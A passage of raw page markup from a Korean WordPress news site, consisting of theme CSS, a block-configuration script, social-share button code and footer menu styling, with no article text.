					font-size: 13px;
				}.tdi_13 .td-read-more{
					display: none;
				}.tdi_13 .td-author-date{
					display: none;
				}.tdi_13 .td-post-author-name{
					display: none;
				}.tdi_13 .td-post-date,
				.tdi_13 .td-post-author-name span{
					display: none;
				}.tdi_13 .entry-review-stars{
					display: none;
				}.tdi_13 .td-icon-star,
                .tdi_13 .td-icon-star-empty,
                .tdi_13 .td-icon-star-half{
					font-size: 15px;
				}.tdi_13 .td-module-comments{
					display: none;
				}.tdi_13 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_13 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_13 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #dd3333;
				}.tdi_13 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_13 .td_module_wrap:hover .td-module-title a{
					color: #dd3333 !important;
				}.tdi_13.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_13 .td-load-more-wrap a{
					color: #ffffff;
				    
					background-color: #dd3333;
				
					border-color: #dd3333;
				}.tdi_13.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_13.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{
				    fill: #ffffff;
				}.tdi_13.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_13 .td-load-more-wrap a:hover{
					color: #dd3333;
				    
					background-color: #ffffff !important;
					border-color: #ffffff !important;
				
					border-color: #dd3333 !important;
				}.tdi_13.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_13.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{
				    fill: #dd3333;
				}.tdi_13 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_13 .td-block-title a,
				.tdi_13 .td-block-title span{
					font-family:Open Sans !important;font-size:14px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_13 .td-editor-date,
				.tdi_13 .td-editor-date .td-post-author-name a,
				.tdi_13 .td-editor-date .entry-date,
				.tdi_13 .td-module-comments a{
					font-family:Rubik !important;
				}html:not([class*='ie']) .tdi_13 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_13 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_13 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_13 .td-module-container:before{
					bottom: -10px;
				}.tdi_13 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_13 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_13 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_13 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_13 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_13 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_13 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_13 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_13 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_13 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_13 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_13 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_13 .entry-title{
					margin: 5px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_13 .td-block-title a,
				.tdi_13 .td-block-title span{
					font-family:Open Sans !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_13 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_13 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.tdi_13 .td-module-container:before{
					bottom: -12px;
				}.tdi_13 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_13 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_13 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_13 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_13 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"30","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"712","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","f_cat_font_size":"11","modules_category_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"next_prev","sort":"popular7","title_txt_hover":"#dd3333","tdc_css":"[base64]","cat_txt":"#000000","cat_txt_hover":"#dd3333","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","block_template_id":"td_block_template_1","border_color":"#dd3333","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#ffffff","image_radius":"100%","td_ajax_filter_type":"","f_header_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"700","f_header_font_transform":"uppercase","f_header_font_family":"438","pag_h_border":"#dd3333","custom_title":"\uc8fc\uac04 \ud56b\ud074\ub9ad","pag_text":"#ffffff","pag_bg":"#dd3333","pag_border":"#dd3333","pag_h_text":"#dd3333","h_effect":"up-shadow","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_flex_block_1";
block_tdi_13.post_count = "0";
block_tdi_13.found_posts = "0";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "0";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">주간 핫클릭</span></h4></div><div id=tdi_13 class="td_block_inner td-mc1-wrap"></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div><div class="korea-sns"><div class="korea-sns-post korea-sns-pos-left"><div class="korea-sns-button korea-sns-kakaotalk" id="kakao-link-btn-126_1"  OnClick="javascript:PutShareLog(126, 'kakaotalk', '126_1');"  style="background-image:url('https://cheonan-senior.com/wp-content/plugins/korea-sns-pro/icons/kakaotalk.png');"></div><div class="korea-sns-button korea-sns-naverband" OnClick="PutShareLog(126, 'naverband', '126_1');SendSNS('naverband', 'Tag Template &#8211; Magazine PRO - 천안시니어신문', 'https://cheonan-senior.com/?p=126', '', 0);"  style="background-image:url('https://cheonan-senior.com/wp-content/plugins/korea-sns-pro/icons/naverband.png');"></div><div class="korea-sns-button korea-sns-telegram" OnClick="PutShareLog(126, 'telegram', '126_1');SendSNS('telegram', 'Tag Template &#8211; Magazine PRO - 천안시니어신문', 'https://cheonan-senior.com/?p=126', '', 0);"  style="background-image:url('https://cheonan-senior.com/wp-content/plugins/korea-sns-pro/icons/telegram.png');"></div><div class="korea-sns-button korea-sns-kakaostory" id="kakao-story-btn-126_1"  OnClick="PutShareLog(126, 'kakaostory', '126_1');ShareKakaostory('c64901cf3b986b01669902850cdc688a', 'https://cheonan-senior.com/?p=126', 'Tag Template &#8211; Magazine PRO',0)"  style="background-image:url('https://cheonan-senior.com/wp-content/plugins/korea-sns-pro/icons/kakaostory.png');"></div>
						<script>
						function CreateKakaoBt_126_1(){
				    InitKakao('c64901cf3b986b01669902850cdc688a');    
				    Kakao.Link.createDefaultButton({
				      container: '#kakao-link-btn-126_1',
				      objectType: 'feed',
				      content: {
				         title: 'Tag Template – Magazine PRO - 천안시니어신문',imageUrl: 'https://cheonan-senior.com/wp-content/plugins/korea-sns-pro/icons/default.jpg',
link:{mobileWebUrl:'https://cheonan-senior.com/?p=126', webUrl:'https://cheonan-senior.com/?p=126'}},
		buttons:[{
								title:'자세히 보기',
								link:{mobileWebUrl:'https://cheonan-senior.com/?p=126',
								webUrl:'https://cheonan-senior.com/?p=126'
								}
							}]
						});	
				  }
				  if( typeof arInitMethods == 'undefined' ){ arInitMethods = new Array; }
				  arInitMethods.push('CreateKakaoBt_126_1'); </script>
</div><div style="clear:both;"></div></div><script> var g_strMainURL = "https://cheonan-senior.com"; </script>
    </div>
</div>
<!-- Instagram -->

    <div class="td-footer-template-wrap" style="position: relative">
        
        <div class="td-footer-wrap ">
            <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_15{
margin-right:auto !important;
margin-left:auto !important;
border-style:none !important;
border-color:#232d35 !important;
width:1164px !important;
border-width:0 !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_15{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_15{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_15{
width:100% !important;
}
}

</style>
<div class="tdi_14_rand_style td-element-style" ><style>
.tdi_14_rand_style{
background-color:#232d35 !important;
}
 </style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_19 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_19{
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_19{
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_19{
display:none !important;
}
}

</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_20" class="tdc-row"><div class="vc_row tdi_21  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_21,
                .tdi_21 .tdc-columns{
                    min-height: 0;
                }.tdi_21,
				.tdi_21 .tdc-columns{
				    display: block;
				}.tdi_21 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_21{
padding-top:60px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_21 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_21{
padding-top:40px !important;
padding-bottom:40px !important;
position:relative;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_21{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="tdi_20_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_20_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
opacity:0.2 !important;
background-size:cover !important;
}
</style></div><style>
.tdi_20_rand_style{
background-color:#232d35 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_20_rand_style{
background-color:#232d35 !important;
}
}
 </style></div><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_23{
                    vertical-align: bottom;
                }.tdi_23 > .wpb_wrapper,
				.tdi_23 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_23 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_23 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_23 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_24 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_24"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_24{
margin-top:-20px !important;
margin-bottom:60px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_24{
justify-content:center !important;
text-align:center !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_24{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_24 .td_block_inner{
                    text-align: center;
                }.tdi_24 .tdb-menu > li .tdb-menu-sep,
                .tdi_24 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_24 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_24 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_24 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_24 .tdb-menu > li > a,
                .tdi_24 .td-subcat-more{
                    color: #ffffff;
                }.tdi_24 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_24 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_24 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_24 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_24 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_24 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_24 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_24 .tdb-menu .tdb-normal-menu ul,
                .tdi_24 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_24 .td-pulldown-filter-list li a{
                    font-family:Open Sans !important;
                }.tdi_24 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }
</style>
<style>
.tdi_24 .tdb-menu > li.current-menu-item > a,
